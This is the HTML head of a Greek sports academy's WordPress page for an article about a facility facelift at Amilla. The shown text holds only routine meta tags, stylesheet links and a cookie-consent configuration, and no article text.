

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peristeri-academies.gr/%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CF%8C-%CE%BB%CE%AF%CF%86%CF%84%CE%B9%CE%BD%CE%B3%CE%BA-%CF%83%CF%84%CE%B7%CE%BD-%CE%AC%CE%BC%CE%B9%CE%BB%CE%BB%CE%B1/
body_size: 23190
content:
<!DOCTYPE html>
<html lang="el" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Γενικό “λίφτινγκ” στην Άμιλλα &#8211; Peristeri Academies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel='dns-prefetch' href='//peristeri.progressnet.gr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Peristeri Academies" href="https://peristeri-academies.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Peristeri Academies" href="https://peristeri-academies.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Peristeri Academies &raquo; Γενικό “λίφτινγκ” στην Άμιλλα" href="https://peristeri-academies.gr/%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%bb%ce%af%cf%86%cf%84%ce%b9%ce%bd%ce%b3%ce%ba-%cf%83%cf%84%ce%b7%ce%bd-%ce%ac%ce%bc%ce%b9%ce%bb%ce%bb%ce%b1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://peristeri-academies.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperisteri-academies.gr%2F%25ce%25b3%25ce%25b5%25ce%25bd%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25bb%25ce%25af%25cf%2586%25cf%2584%25ce%25b9%25ce%25bd%25ce%25b3%25ce%25ba-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ac%25ce%25bc%25ce%25b9%25ce%25bb%25ce%25bb%25ce%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://peristeri-academies.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperisteri-academies.gr%2F%25ce%25b3%25ce%25b5%25ce%25bd%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25bb%25ce%25af%25cf%2586%25cf%2584%25ce%25b9%25ce%25bd%25ce%25b3%25ce%25ba-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ac%25ce%25bc%25ce%25b9%25ce%25bb%25ce%25bb%25ce%25b1%2F&#038;format=xml" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Γενικό “λίφτινγκ” στην Άμιλλα" />
<meta name="twitter:image" content="https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining1.jpg"/>
<meta property="og:title" content="Γενικό “λίφτινγκ” στην Άμιλλα"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://peristeri-academies.gr/%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%bb%ce%af%cf%86%cf%84%ce%b9%ce%bd%ce%b3%ce%ba-%cf%83%cf%84%ce%b7%ce%bd-%ce%ac%ce%bc%ce%b9%ce%bb%ce%bb%ce%b1/"/>
<meta property="og:site_name" content="Peristeri Academies"/>
<meta property="og:image" content="https://peristeri-academies.gr/wp-content/uploads/2018/08/amillatraining1.jpg"/>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://peristeri-academies.gr/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://peristeri-academies.gr/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://peristeri-academies.gr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//peristeri-academies.gr/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//peristeri-academies.gr/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' media='all' />
<link rel='stylesheet' id='daextletal-google-font-1-css' href='https://fonts.googleapis.com/css2?family=Open+Sans&#038;display=swap' media='all' />
<link rel='stylesheet' id='daextletal-general-css' href='https://peristeri.progressnet.gr/wp-content/plugins/league-table-lite/public/assets/css/general.min.css?ver=1.13' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/vendor/bootstrap/css/bootstrap.min.css?ver=4.5.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/fonts/font-awesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='fontawesome-v4-shims-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/fonts/font-awesome/css/v4-shims.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simpleicons-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/fonts/simple-line-icons/css/simple-line-icons.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/vendor/magnific-popup/dist/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/vendor/slick/slick.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='alchemists-style-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/css/style-soccer.css?ver=4.5.9' media='all' />
<link rel='stylesheet' id='alchemists-info-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/style.css?ver=4.5.9' media='all' />
<link rel='stylesheet' id='alchemists-sportspress-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/css/sportspress-soccer.css?ver=4.5.9' media='all' />
<link rel='stylesheet' id='alchemists-fonts-css' href='https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;700&#038;family=Montserrat:wght@400;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='df-compiled-css' href='https://peristeri-academies.gr/wp-content/uploads/wp-scss-cache/df-compiled.css?ver=1726227316' media='all' />
<link rel='stylesheet' id='df-compiled-sportspress-css' href='https://peristeri-academies.gr/wp-content/uploads/wp-scss-cache/df-compiled-sportspress.css?ver=1726227317' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1692878609" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1692878609" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1692878609" /></noscript><style type="text/css"></style><script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://peristeri-academies.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://peristeri-academies.gr","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-right","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#AA4243"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#AA4243","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.7","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#AA4243","border-color":"#AA4243"}},{"tag":"reject-button","styles":{"color":"#AA4243","background-color":"transparent","border-color":"#AA4243"}},{"tag":"settings-button","styles":{"color":"#AA4243","background-color":"transparent","border-color":"#AA4243"}},{"tag":"readmore-button","styles":{"color":"#AA4243","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#AA4243","border-color":"#AA4243"}},{"tag":"revisit-consent","styles":{"background-color":"#AA4243"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"\u03a0\u039f\u039b\u0399\u03a4\u0399\u039a\u0397 COOKIES\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003E\u03a0\u039f\u039b\u0399\u03a4\u0399\u039a\u0397 COOKIES\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
